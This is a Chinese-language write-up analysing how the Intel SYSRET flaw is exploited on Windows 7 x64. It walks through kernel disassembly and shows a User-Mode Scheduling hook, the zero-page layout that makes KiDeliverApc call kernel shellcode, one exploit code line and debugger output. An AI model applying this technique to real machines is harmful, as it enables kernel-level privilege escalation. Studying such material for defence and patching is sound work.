IntelSysret漏洞在WIN7X64下的实现分析

前半部分是网上现有的文章分析,后半部分为代码实现分析1. 漏洞浅析在x64系统上,最重要的48位虚拟

【菜科解读】

intelsysret 漏洞在WIN7 X64下的实现分析。

前半部分是网上现有的文章分析,后半部分为代码实现分析

1. 漏洞浅析在x64系统上,最重要的48位虚拟地址将被用于地址转换,而此外48到63的任何虚拟地址必须是47位的副本。

否则处理器会抛出异常:保护故障(GP)。

这会将虚拟地址分割位两个区块,如:· 规范的高阶半区: 0xFFFFFF`FFFFFFFF 0xFFFF8000`00000000

· 规范的低阶半区: 0x00007FFF`FFFFFFFF 0x00000000`00000000

而所有这之间的地址都会被认为是不规范的。

SYSRET指令被用于传递返回到普通用户模式(user-mode)。

它将RCX寄存器中的值复制到RIP寄存器中,并把Code Segment Selector位切换位普通用户模式(user-mode)。

然而,RCX寄存器是一个通用寄存器,它可能包含的任何值,包括不规范的地址。

并且SYSRET指令一旦抛出异常是不负责退栈切换回用户空间的,也不负责为GS寄存器做扫尾工作。

这意味着,程序员在调用SYSRET指令前后都需要为GS,RSP,RBP做额外的处理。

而我们恰好发现intel的SYSRET指令实现中存在一个缺陷: 如果一个不规范的地址从RCX寄存器传递而抛出GP, 那么在CG,RBP和RSP返回普通用户模式(user-mode)前, 其ring0的权限不会被取缔(因为没有任何扫尾工作)。



2. MS windows中的漏洞触发利用这个漏洞的关键是要抛出一个不规范的返回地址,而为了在MS Windows中触发这个漏洞,我们可以有以下的方式:· 映射内存并在0x7FFF`FFFFFFFF位执行一个系统调用。

这将返回一个不规范的地址。

然而,由于Windows地址空间的限制,这个地址是不可达的,因此此路不通罗马。

· 寻找一个系统调用,并能手动改变返回地址。

关于后者,可借力于UMS(User-Mode Scheduling 用户模式计划程序)。

ps: MSDN,UMS是一个轻量级的机制,应用程序可以用它来安排自己的线程。

应用程序可以在用户模式下自由进行UMS线程间的切换而不必不涉及系统调度。

为了使用UMS线程,可以用CreateUmsCompletionList()函数创建一个的UMS调度列表。

scheduler线程将被链接到此调度列表,而scheduler线程也将需要被创建(scheduler线程通过EnterUmsSchedulingMode()从普通线程晋升为UMS线程)。

如果UMS线程启动或阻塞,那么ExecuteUmsThread()函数需要被调用。

如果没有, scheduler需要确定哪些线程将随后运行。

它将排列调度列表,选择正确的线程。

EnterUmsSchedulingMode()函数是ntdll.dll中实现的。

从汇编代码中,我们可以看到,它得到当前的UMS线程,完成链接调度列表,保存线程上下文(寄存器),然后调用RtlpUmsPrimaryContextWrap()函数。

1. .text:0000000078F33A20 RtlEnterUmsSchedulingMode

2. .text:0000000078F33A20

3. .text:0000000078F33A20 arg_0 = qword ptr 8

4. .text:0000000078F33A20 arg_8 = qword ptr 10h

5. .text:0000000078F33A20 arg_10 = qword ptr 18h

6. .text:0000000078F33A20

7. .text:0000000078F33A20 mov [rsp+arg_8], rbx

8. .text:0000000078F33A25 mov [rsp+arg_10], rsi

9. .text:0000000078F33A2A push rdi

10..text:0000000078F33A2B sub rsp, 20h

11..text:0000000078F33A2F mov rsi, [rcx+8]

12..text:0000000078F33A33 mov rbx, [rcx+10h]

13. [...]

14..text:0000000078F33A5D loc_78F33A5D:

15..text:0000000078F33A5D mov rdx, rsi

16..text:0000000078F33A60 xor ecx, ecx

17..text:0000000078F33A62 call RtlpAttachThreadToUmsCompletionList

18..text:0000000078F33A67 test eax, eax

19..text:0000000078F33A69 js short loc_78F33AA0

20..text:0000000078F33A6B lea rcx, [rsp+28h+arg_0]

21..text:0000000078F33A70 call RtlGetCurrentUmsThread

22..text:0000000078F33A75 test eax, eax

23..text:0000000078F33A77 js short loc_78F33A94

24..text:0000000078F33A79 mov rcx, [rsp+28h+arg_0]

25..text:0000000078F33A7E call RtlpSaveUmsdebugRegisterState

26..text:0000000078F33A83 test eax, eax

27..text:0000000078F33A85 js short loc_78F33A94

28..text:0000000078F33A87 mov rdx, rdi

29..text:0000000078F33A8A mov rcx, rbx

30..text:0000000078F33A8D call RtlpUmsPrimaryContextWrap

31..text:0000000078F33A92 jmp short $+2

RtlpUmsPrimaryContextWrap()函数负责调用scheduler并保存线程信息在一个结构中(ps:这是一个非文档化的结构),通过反汇编我们可以知道此结构为:RSPRBP返回地址

1. .text:0000000078EA03F0 RtlpUmsPrimaryContextWrap

2. .text:0000000078EA03F0

3. .text:0000000078EA03F0 var_108 = xmmword ptr -108h

4. .text:0000000078EA03F0 var_F8 = xmmword ptr -0F8h

5. .text:0000000078EA03F0 var_E8 = xmmword ptr -0E8h

6. .text:0000000078EA03F0 var_D8 = xmmword ptr -0D8h

7. .text:0000000078EA03F0 var_C8 = xmmword ptr -0C8h

8. .text:0000000078EA03F0 var_38 = byte ptr -38h

9. [...]

10..text:0000000078EA0452 mov [rax+30h], r15

11..text:0000000078EA0456 mov r10, gs:14A0h

12..text:0000000078EA045F lea r10, [r10+10h]

13..text:0000000078EA0463 lea r11, loc_78EA0493

14..text:0000000078EA046A mov [r10+0D0h], rcx //这里将被HOOK

15..text:0000000078EA0471 mov [r10+0A0h], rbp

16..text:0000000078EA0478 mov [r10+98h], rsp

17..text:0000000078EA047F mov [r10+0F8h], r11 // saved return

18..text:0000000078EA0486 mov r12, 0

19..text:0000000078EA048D xor r13, r13

20..text:0000000078EA0490 mov r14, rdx

21..text:0000000078EA0493

22..text:0000000078EA0493 loc_78EA0493:

23..text:0000000078EA0493 mov r10, gs:14A0h

24..text:0000000078EA049C lea r10, [r10+10h]

25..text:0000000078EA04A0 mov r11, [r10+0D0h] // scheduler func

26..text:0000000078EA04A7 mov rcx, r12

27..text:0000000078EA04AA mov rdx, r13

28..text:0000000078EA04AD mov r8, r14

29..text:0000000078EA04B0 call r11 // calls the scheduler function

30..text:0000000078EA04B3 lea rcx, [rsp+138h+var_38]

31..text:0000000078EA04BB movaps xmm6, [rsp+138h+var_108]

32..text:0000000078EA04C0 movaps xmm7, [rsp+138h+var_F8]

如果我们调试内核,在Ntoskrnl.exe的KeBuildPrimaryThreadContext()函数处设置bp,我们可以看到0x00000000`78EA0493被保存为返回到用户空间的地址。

1. PAGE:FFFFF80002C5A070 KeBuildPrimaryThreadContext

2. PAGE:FFFFF80002C5A070

3. PAGE:FFFFF80002C5A070 arg_0 = qword ptr 8

4. PAGE:FFFFF80002C5A070 arg_20 = qword ptr 28h

5. PAGE:FFFFF80002C5A070 arg_28 = qword ptr 30h

6. PAGE:FFFFF80002C5A070

7. PAGE:FFFFF80002C5A070 mov [rsp+arg_0], rbx

8. PAGE:FFFFF80002C5A075 movsxd rbx, r9d

9. PAGE:FFFFF80002C5A078 mov r9, rdx

10.PAGE:FFFFF80002C5A07B xor r10d, r10d

11.PAGE:FFFFF80002C5A07E mov rax, [rcx+1B8h]

12.PAGE:FFFFF80002C5A085 mov r11, [rax]

13.PAGE:FFFFF80002C5A088 cmp r8, r10

14.PAGE:FFFFF80002C5A08B jz loc_FFFFF80002C5A168

15.[...]

16.PAGE:FFFFF80002C5A168 loc_FFFFF80002C5A168:

17.PAGE:FFFFF80002C5A168 mov rdx, [rdx+50h]

18.PAGE:FFFFF80002C5A16C mov rcx, [r9+58h]

19.PAGE:FFFFF80002C5A170 mov rax, [r11+108h]

20.PAGE:FFFFF80002C5A177 mov [rdx+168h], rax // saved RIP

21.PAGE:FFFFF80002C5A17E mov rax, [r11+0A8h]

22.PAGE:FFFFF80002C5A185 mov [rdx+180h], rax

23.PAGE:FFFFF80002C5A18C mov rax, [r11+0B0h]

24.PAGE:FFFFF80002C5A193 mov [rdx+158h], rax

25.PAGE:FFFFF80002C5A19A mov eax, 33h ; '3'

26.PAGE:FFFFF80002C5A19F mov [rdx+170h], ax

27.PAGE:FFFFF80002C5A1A6 mov eax, 2Bh ; '+'

28.PAGE:FFFFF80002C5A1AB mov [rdx+188h], ax

我们的想法是在ExecuteUmsThread()调用前破坏这个地址为非规范地址。

而在用户态的scheduler中,返回地址保存在: GS:[0x14a0] + 0x10 + 0x1F处。

内核调度结束后,ntoskrnl.exe中的KiUmsFastReturnToUser()函数被调用。

在调用SYSRET指令前, RSP, RBP和GS将会被重置为他们之前保存的副本,返回用户态的地址也被移入RCX寄存器。

1. .text:FFFFF800028DD440 KiUmsFastReturnToUser

2. .text:FFFFF800028DD440

3. .text:FFFFF800028DD440 var_5046 = dword ptr -5046h

4. .text:FFFFF800028DD440 var_4FA6 = byte ptr -4FA6h

5. .text:FFFFF800028DD440 arg_42 = byte ptr 52h

6. .text:FFFFF800028DD440 arg_80 = byte ptr 88h

7. .text:FFFFF800028DD440 arg_190 = dword ptr 198h

8. .text:FFFFF800028DD440

9. .text:FFFFF800028DD440 sub rsp, 28h

10..text:FFFFF800028DD444 mov rbx, gs:+188h

11..text:FFFFF800028DD44D mov rcx, [rbx+1D8h]

12..text:FFFFF800028DD454 lea rbp, [rcx+80h]

13..text:FFFFF800028DD45B mov rax, cr8

14. [...]

15..text:FFFFF800028DD596 loc_FFFFF800028DD596:

16..text:FFFFF800028DD596 mov r8, [rbp+100h] // saved RSP

17..text:FFFFF800028DD59D mov r9, [rbp+0D8h] // saved RBP

18..text:FFFFF800028DD5A4 xor edx, edx

19..text:FFFFF800028DD5A6 pxor xmm0, xmm0

20..text:FFFFF800028DD5AA pxor xmm1, xmm1

21..text:FFFFF800028DD5AE pxor xmm2, xmm2

22..text:FFFFF800028DD5B2 pxor xmm3, xmm3

23..text:FFFFF800028DD5B6 pxor xmm4, xmm4

24..text:FFFFF800028DD5BA pxor xmm5, xmm5

25..text:FFFFF800028DD5BE mov rcx, [rbp+0E8h] // saved ret address

26..text:FFFFF800028DD5C5 mov r11, [rbp+0F8h]

27..text:FFFFF800028DD5CC mov rbp, r9

28..text:FFFFF800028DD5CF mov rsp, r8

29..text:FFFFF800028DD5D2 swapgs // switch GS to user

30..text:FFFFF800028DD5D5 sysret

31..text:FFFFF800028DD5D8 db 66h, 66h, 66h, 66h, 66h, 66h

32..text:FFFFF800028DD5D8 nop word ptr [rax+rax+00000000h]

33..text:FFFFF800028DD5E7 db 66h, 66h, 66h, 66h, 66h, 66h

但是,如果此时RCX是不规范的,那么GP异常将在特权模式下被抛出。

3. Windows 7 & Windows 2008 R2 x64下的利用GP异常抛出时,RSP和RBP可控,GS指向用户态,PFH(protection fault handler)则被指向KiGeneralProtectionFault()函数一种利用此漏洞的方式,是利用已控的RBP和RBP。

因为KiGeneralProtectionFault()将会把值写入堆栈,且堆栈也是可控的。

基于这些我们可以试试write-4 techniques。

ps: write-4 techniques - http://immunityinc.com/infiltrate/archives/kernelpool_infiltrate2011.pdf

1. .text:FFFFF800028DBAC0 KiGeneralProtectionFault

2. .text:FFFFF800028DBAC0

3. .text:FFFFF800028DBAC0 var_12D = byte ptr -12Dh

4. .text:FFFFF800028DBAC0 var_12C = dword ptr -12Ch

5. .text:FFFFF800028DBAC0 var_128 = qword ptr -128h

6. .text:FFFFF800028DBAC0 var_120 = qword ptr -120h

7. .text:FFFFF800028DBAC0 var_118 = qword ptr -118h

8. .text:FFFFF800028DBAC0 var_110 = qword ptr -110h

9. .text:FFFFF800028DBAC0 var_108 = qword ptr -108h

10..text:FFFFF800028DBAC0 var_100 = qword ptr -100h

11..text:FFFFF800028DBAC0 var_F8 = qword ptr -0F8h

12..text:FFFFF800028DBAC0 var_E8 = xmmword ptr -0E8h

13..text:FFFFF800028DBAC0 var_D8 = xmmword ptr -0D8h

14..text:FFFFF800028DBAC0 var_C8 = xmmword ptr -0C8h

15..text:FFFFF800028DBAC0 var_B8 = xmmword ptr -0B8h

16..text:FFFFF800028DBAC0 var_A8 = xmmword ptr -0A8h

17..text:FFFFF800028DBAC0 var_98 = xmmword ptr -98h

18..text:FFFFF800028DBAC0 var_58 = word ptr -58h

19..text:FFFFF800028DBAC0 arg_0 = qword ptr 10h

20..text:FFFFF800028DBAC0 arg_8 = byte ptr 18h

21..text:FFFFF800028DBAC0 arg_10 = qword ptr 20h

22..text:FFFFF800028DBAC0 arg_24 = dword ptr 34h

23..text:FFFFF800028DBAC0

24..text:FFFFF800028DB600 push rbp

25..text:FFFFF800028DB601 sub rsp, 158h

26..text:FFFFF800028DB608 lea rbp, [rsp+80h]

27..text:FFFFF800028DB610 mov [rbp+0D8h+var_12D], 1

28..text:FFFFF800028DB614 mov [rbp+0D8h+var_128], rax

29..text:FFFFF800028DB618 mov [rbp+0D8h+var_120], rcx

30..text:FFFFF800028DB61C mov [rbp+0D8h+var_118], rdx

31..text:FFFFF800028DB620 mov [rbp+0D8h+var_110], r8

32..text:FFFFF800028DB624 mov [rbp+0D8h+var_108], r9

33..text:FFFFF800028DB628 mov [rbp+0D8h+var_100], r10

34..text:FFFFF800028DB62C mov [rbp+0D8h+var_F8], r11

35..text:FFFFF800028DB630 test [rbp+0D8h+arg_8], 1

36..text:FFFFF800028DB637 jz short loc_FFFFF800028DB65A

37..text:FFFFF800028DB639 swapgs

38..text:FFFFF800028DB63C mov r10, gs:188h

39..text:FFFFF800028DB645 test byte ptr [r10+3], 3

40..text:FFFFF800028DB64A mov [rbp+0D8h+var_58], 0

然而,因为目标内存周围数据已被破坏,这使得此exp方法不可靠。

一个更好的方法是利用指向用户空间的GS。

我们的思路是,欺骗内核调用GS中索引的函数。

这种功能可以触发页错误处理程序(所有这一切需要做的是产生此异常)。

1. .text:FFFFF800028DB65A cld

2. .text:FFFFF800028DB65B stmxcsr [rbp+0D8h+var_12C]

3. .text:FFFFF800028DB65F ldmxcsr dword ptr gs:180h

4. .text:FFFFF800028DB668 movaps [rbp+0D8h+var_E8], xmm0

5. .text:FFFFF800028DB66C movaps [rbp+0D8h+var_D8], xmm1

6. .text:FFFFF800028DB670 movaps [rbp+0D8h+var_C8], xmm2

7. .text:FFFFF800028DB674 movaps [rbp+0D8h+var_B8], xmm3

8. .text:FFFFF800028DB678 movaps [rbp+0D8h+var_A8], xmm4

9. .text:FFFFF800028DB67C movaps [rbp+0D8h+var_98], xmm5

10..text:FFFFF800028DB680 mov eax, [rbp+0E0h]

11..text:FFFFF800028DB686 test [rbp+0D8h+arg_10], 200h

12..text:FFFFF800028DB691 jz short loc_FFFFF800028DB694

13..text:FFFFF800028DB693 sti

14..text:FFFFF800028DB694 loc_FFFFF800028DB694:

15..text:FFFFF800028DB694 mov r10, [rbp+0D8h+arg_0]

16..text:FFFFF800028DB69B mov r9, cr4

17..text:FFFFF800028DB69F mov r8, cr0

18..text:FFFFF800028DB6A3 mov edx, 8

19..text:FFFFF800028DB6A8 mov ecx, 7Fh

20..text:FFFFF800028DB6AD call KiBugCheckDisPatch

此函数叫做 KeBugCheckEx()

1. .text:FFFFF800028DD180 KiBugCheckDispatch

2. .text:FFFFF800028DD180

3. .text:FFFFF800028DD180 var_118= qword ptr -118h

4. .text:FFFFF800028DD180 var_108= xmmword ptr -108h

5. .text:FFFFF800028DD180 var_F8= xmmword ptr -0F8h

6. .text:FFFFF800028DD180 var_E8= xmmword ptr -0E8h

7. .text:FFFFF800028DD180 var_D8= xmmword ptr -0D8h

8. .text:FFFFF800028DD180 var_C8= xmmword ptr -0C8h

9. .text:FFFFF800028DD180 var_38= byte ptr -38h

10..text:FFFFF800028DD180

11..text:FFFFF800028DD180 sub rsp, 138h

12..text:FFFFF800028DD187 lea rax, [rsp+138h+var_38]

13..text:FFFFF800028DD18F movaps [rsp+138h+var_108], xmm6

14..text:FFFFF800028DD194 movaps [rsp+138h+var_F8], xmm7

15..text:FFFFF800028DD199 movaps [rsp+138h+var_E8], xmm8

16. [...]

17..text:FFFFF800028DD1D3 mov [rax+20h], r13

18..text:FFFFF800028DD1D7 mov [rax+28h], r14

19..text:FFFFF800028DD1DB mov [rax+30h], r15

20..text:FFFFF800028DD1DF mov [rsp+138h+var_118], r10

21..text:FFFFF800028DD1E4 call KeBugCheckEx

22..text:FFFFF800028DD1E4 KiBugCheckDispatch endp

KeBugCheckEx()函数需要将控制状态寄存器保存到GS索引的一个内存结构。

1. .text:FFFFF800028DDC40 KeBugCheckEx

2. .text:FFFFF800028DDC40

3. .text:FFFFF800028DDC40 var_18= qword ptr -18h

4. .text:FFFFF800028DDC40 var_10= qword ptr -10h

5. .text:FFFFF800028DDC40 var_8= qword ptr -8

6. .text:FFFFF800028DDC40 arg_0= qword ptr 8

7. .text:FFFFF800028DDC40 arg_8= qword ptr 10h

8. .text:FFFFF800028DDC40 arg_10= qword ptr 18h

9. .text:FFFFF800028DDC40 arg_18= qword ptr 20h

10..text:FFFFF800028DDC40 arg_20= qword ptr 28h

11..text:FFFFF800028DDC40 arg_28= byte ptr 30h

12..text:FFFFF800028DDC40

13..text:FFFFF800028DDC40 mov [rsp+arg_0], rcx

14..text:FFFFF800028DDC45 mov [rsp+arg_8], rdx

15..text:FFFFF800028DDC4A mov [rsp+arg_10], r8

16..text:FFFFF800028DDC4F mov [rsp+arg_18], r9

17..text:FFFFF800028DDC54 pushfq

18..text:FFFFF800028DDC55 sub rsp, 30h

19..text:FFFFF800028DDC59 cli

20..text:FFFFF800028DDC5A mov rcx, gs:20h

21..text:FFFFF800028DDC63 mov rcx, [rcx+4BD8h]

22..text:FFFFF800028DDC6A call RtlCaptureContext

23..text:FFFFF800028DDC6F mov rcx, gs:20h

24..text:FFFFF800028DDC78 add rcx, 40h

25..text:FFFFF800028DDC7C call KiSaveProcessorControlState

26..text:FFFFF800028DDC81 mov r10, gs:20h

27..text:FFFFF800028DDC8A mov r10, [r10+4BD8h]

28..text:FFFFF800028DDC91 mov rax, [rsp+38h+arg_0]

29..text:FFFFF800028DDC96 mov [r10+80h], rax

30..text:FFFFF800028DDC9D mov rax, [rsp+38h+var_8]

KeSaveProcessorControlState()函数将尝试把cr0寄存器的内容保存在GS:0x20处。

1. .text:FFFFF800028DDF70 KiSaveProcessorControlState

2. .text:FFFFF800028DDF70 mov rax, cr0

3. .text:FFFFF800028DDF73 mov [rcx], rax

4. .text:FFFFF800028DDF76 mov rax, cr2

5. .text:FFFFF800028DDF79 mov [rcx+8], rax

6. .text:FFFFF800028DDF7D mov rax, cr3

7. .text:FFFFF800028DDF80 mov [rcx+10h], rax

8. .text:FFFFF800028DDF84 mov rax, cr4

这可以被用来抛出一个页错误:如果一个诸如0x54545454`54545454的值被存储在GS:0x20,那么页错误将被触发。

在页错误处理程序中,我们的目标在于达到KiCheckForKernelApcDelivery()函数。

它主要包括设置一个有效的指针GS:0x188(初始设置为0)。

1. .text:FFFFF800028DBC00 KiPageFault

2. .text:FFFFF800028DBC00

3. .text:FFFFF800028DBC00 var_158= dword ptr -158h

4. .text:FFFFF800028DBC00 var_138= dword ptr -138h

5. .text:FFFFF800028DBC00 var_12E= byte ptr -12Eh

6. .text:FFFFF800028DBC00 var_12D= byte ptr -12Dh

7. .text:FFFFF800028DBC00 var_12C= dword ptr -12Ch

8. .text:FFFFF800028DBC00 var_128= qword ptr -128h

9. [...]

10..text:FFFFF800028DBC00 push rbp

11..text:FFFFF800028DBC01 sub rsp, 158h

12..text:FFFFF800028DBC08 lea rbp, [rsp+80h]

13..text:FFFFF800028DBC10 mov [rbp+0D8h+var_12D], 1

14..text:FFFFF800028DBC14 mov [rbp+0D8h+var_128], rax

15..text:FFFFF800028DBC18 mov [rbp+0D8h+var_120], rcx

16..text:FFFFF800028DBC1C mov [rbp+0D8h+var_118], rdx

17..text:FFFFF800028DBC20 mov [rbp+0D8h+var_110], r8

18..text:FFFFF800028DBC24 mov [rbp+0D8h+var_108], r9

19..text:FFFFF800028DBC28 mov [rbp+0D8h+var_100], r10

20..text:FFFFF800028DBC2C mov [rbp+0D8h+var_F8], r11

21..text:FFFFF800028DBC30 test byte ptr [rbp+0D8h+arg_8], 1

22..text:FFFFF800028DBC37 jz short loc_FFFFF800028DBCAD

23..text:FFFFF800028DBC39 swapgs

24..text:FFFFF800028DBC3C mov r10, gs:188h

25..text:FFFFF800028DBC45 cmp [rbp+0D8h+arg_8], 33h ; '3'

26. [...]

27..text:FFFFF800028DBCAD loc_FFFFF800028DBCAD:

28.; KiPageFault+A6 j

29..text:FFFFF800028DBCAD cld

30..text:FFFFF800028DBCAE stmxcsr [rbp+0D8h+var_12C]

31..text:FFFFF800028DBCB2 ldmxcsr dword ptr gs:180h

32..text:FFFFF800028DBCBB movaps [rbp+0D8h+var_E8], xmm0

33..text:FFFFF800028DBCBF movaps [rbp+0D8h+var_D8], xmm1

34..text:FFFFF800028DBCC3 movaps [rbp+0D8h+var_C8], xmm2

35..text:FFFFF800028DBCC7 movaps [rbp+0D8h+var_B8], xmm3

36..text:FFFFF800028DBCCB movaps [rbp+0D8h+var_A8], xmm4

37..text:FFFFF800028DBCCF movaps [rbp+0D8h+var_98], xmm5

38..text:FFFFF800028DBCD3 mov eax, cs:KiCodePatchCycle

39..text:FFFFF800028DBCD9 mov [rbp+0D8h+arg_24], eax

40..text:FFFFF800028DBCDF mov eax, [rbp+0E0h]

41..text:FFFFF800028DBCE5 mov rcx, cr2

42..text:FFFFF800028DBCE8 test [rbp+0D8h+arg_10], 200h

43..text:FFFFF800028DBCF3 jz short loc_FFFFF800028DBCF6

44..text:FFFFF800028DBCF5 sti

45. [...]

46..text:FFFFF800028DBCF6 loc_FFFFF800028DBCF6:

47..text:FFFFF800028DBCF6 mov r9, gs:188h

48..text:FFFFF800028DBCFF bt dword ptr [r9+4Ch], 0Bh

49..text:FFFFF800028DBD05 jnb short loc_FFFFF800028DBD15

50..text:FFFFF800028DBD07 test byte ptr [rbp+0F0h], 1

51. [...]

52..text:FFFFF800028EACF2 loc_FFFFF800028EACF2:

53..text:FFFFF800028EACF2 mov r12, gs:188h

54..text:FFFFF800028EACFB mov [rbp+0D0h+var_78], rdi

55..text:FFFFF800028EACFF mov rcx, [r12+70h]

56..text:FFFFF800028EAD04 mov [rbp+0D0h+var_98], rcx

57..text:FFFFF800028EAD08 cmp dword ptr [rcx+438h], 10h

58..text:FFFFF800028EAD0F lea r14, [rcx+398h]

59..text:FFFFF800028EAD16 ja loc_FFFFF800028EB0E2

60..text:FFFFF800028EAD1C mov eax, cs:MiDelayPageFaults

61..text:FFFFF800028EAD22 test eax, eax

62. [...]

63..text:FFFFF800028EC79C loc_FFFFF800028EC79C:

64..text:FFFFF800028EC79C call KiCheckForKernelApcDelivery

65..text:FFFFF800028EC7A1 jmp loc_FFFFF800028EAF75

KiCheckForKernelApcDelivery()函数调用的KiDeliverApc():

1. .text:FFFFF8000288AF10 KiCheckForKernelApcDelivery

2. .text:FFFFF8000288AF10 push rbx

3. .text:FFFFF8000288AF12 sub rsp, 20h

4. .text:FFFFF8000288AF16 mov rax, cr8

5. .text:FFFFF8000288AF1A mov ecx, 1

6. .text:FFFFF8000288AF1F test al, al

7. .text:FFFFF8000288AF21 jnz short loc_FFFFF8000288AF3F

8. .text:FFFFF8000288AF23 xor ebx, ebx

9. .text:FFFFF8000288AF25 mov cr8, rcx

10..text:FFFFF8000288AF29 xor r8d, r8d

11..text:FFFFF8000288AF2C xor edx, edx

12..text:FFFFF8000288AF2E xor ecx, ecx

13..text:FFFFF8000288AF30 call KiDeliverApc

14..text:FFFFF8000288AF35 mov cr8, rbx

这是一个实现代码执行的函数。

它将提取GS:0x188中的指针,并在一系列解引用操作后设置R11寄存器,而R11寄存器用来调用另一个函数。

1. .text:FFFFF800028D1130 KiDeliverApc

2. .text:FFFFF800028D1130

3. .text:FFFFF800028D1130 var_78= dword ptr -78h

4. .text:FFFFF800028D1130 var_58= qword ptr -58h

5. .text:FFFFF800028D1130 var_50= qword ptr -50h

6. .text:FFFFF800028D1130 var_48= qword ptr -48h

7. .text:FFFFF800028D1130 var_40= qword ptr -40h

8. .text:FFFFF800028D1130 arg_0= qword ptr 8

9. [...]

10..text:FFFFF800028D115B loc_FFFFF800028D115B:

11..text:FFFFF800028D115B mov rbx, gs:188h

12..text:FFFFF800028D1164 mov r15, [rbx+1D8h]

13..text:FFFFF800028D116B mov r14, [rbx+70h]

14..text:FFFFF800028D116F mov [rbx+79h], r9b

15..text:FFFFF800028D1173 mov [rbx+1D8h], r8

16..text:FFFFF800028D117A cmp [rbx+1C6h], r9w

17..text:FFFFF800028D1182 jnz short loc_FFFFF800028D11A8

18..text:FFFFF800028D1184 lock or [rsp+78h+var_78], r9d

19..text:FFFFF800028D1189 lfence

20..text:FFFFF800028D118C lea rsi, [rbx+50h]

21. [...]

22..text:FFFFF800028D11EC loc_FFFFF800028D11EC:

23..text:FFFFF800028D11EC mov r8, [rsi]

24..text:FFFFF800028D11EF cmp r8, rsi

25..text:FFFFF800028D11F2 jz loc_FFFFF800029296C7

26..text:FFFFF800028D11F8 mov [rbx+79h], r9b

27..text:FFFFF800028D11FC lea r10, [r8-10h]

28..text:FFFFF800028D1200 prefetchw byte ptr [r10]

29..text:FFFFF800028D1204 mov rcx, [r10+30h]

30..text:FFFFF800028D1208 mov r11, [r10+20h]

31..text:FFFFF800028D120C mov [rsp+78h+arg_10], rcx

32..text:FFFFF800028D1214 mov rax, [r10+38h]

33. [...]

34..text:FFFFF800028D12B0 loc_FFFFF800028D12B0:

35..text:FFFFF800028D12B0 mov rax, [r8+8]

36..text:FFFFF800028D12B4 mov rdx, [r8]

37..text:FFFFF800028D12B7 mov [rax], rdx

38..text:FFFFF800028D12BA mov [rdx+8], rax

39..text:FFFFF800028D12BE mov [r10+52h], r9b

40..text:FFFFF800028D12C2 lock and [rbx+88h], r9

41..text:FFFFF800028D12CA movzx eax, r12b

42..text:FFFFF800028D12CE mov cr8, rax

43..text:FFFFF800028D12D2 lea rax, [rsp+78h+arg_18]

44..text:FFFFF800028D12DA lea r9, [rsp+78h+var_48]

45..text:FFFFF800028D12DF lea r8, [rsp+78h+var_40]

46..text:FFFFF800028D12E4 lea rdx, [rsp+78h+arg_10]

47..text:FFFFF800028D12EC mov rcx, r10

48..text:FFFFF800028D12EF mov [rsp+78h+var_58], rax

49..text:FFFFF800028D12F4 call r11

50..text:FFFFF800028D12F7 xor r9d, r9d

51..text:FFFFF800028D12FA jmp loc_FFFFF800028D1190

而如果R11寄存器指向一个内核shellcode并且内核调用它,则我们的shellcode就能可靠运行了。

下面我结合代码进行下简单的说明。

上面说了一大通东西,其实关键就是

1,挂钩特殊函数使其产生本无法产生的特殊非规范地址,并使指令跳到这个特殊非规范地址从而触发系统异常。

2,系统发生异常时候,通过设置一些特定的数据跳转,跳转到我们想要的地方。

也就是最关键的函数

nt!KiDeliverApc,大家看代码的时候,需要结合标红的字段就可以理解SHELLCODE的布局了。

触发这个异常的时候,gs:188指向的是我们分配的0地址,所以

mov rbx, gs:188hrbx =0

lea rsi, [rbx+50h]rsi =0x50

mov r8, [rsi] r8 =0

lea r10, [r8-10h] r10 = -10h

mov r11, [r10+20h] r11 = 0x10

call r11call的是我们分配地址0+0x10的地方。

也就是代码里

*(PLONGLONG)((ULONG_PTR)0L+0x10) =KernelShellcodeAddress;

的精华所在,其他的大家看代码也就清楚了。

说明的是:



原始的老外代码是VS2010 编译的,我修改为最常用的VS2008 编译,同时修改了些小BUG。

代码调试可以调试到

断点nt!KiUmsFastReturnToUser

Breakpoint 5 hit

nt!KiUmsFastReturnToUser+0x17e:

fffff800`0428907e 488b8de8000000mov rcx,qword ptr [rbp+0E8h] //构造的异常返回地址

2: kd> p

nt!KiUmsFastReturnToUser+0x185:

fffff800`04289085 4c8b9df8000000mov r11,qword ptr [rbp+0F8h]

2: kd> p

nt!KiUmsFastReturnToUser+0x18c:

fffff800`0428908c 498be9 mov rbp,r9

2: kd> r

rax=0000000000000000 rbx=fffffa800fa0fb60 rcx=8000000000000000(构造的异常返回地址)

rdx=0000000000000000 rsi=0000000076f8edc0 rdi=0000000000000000

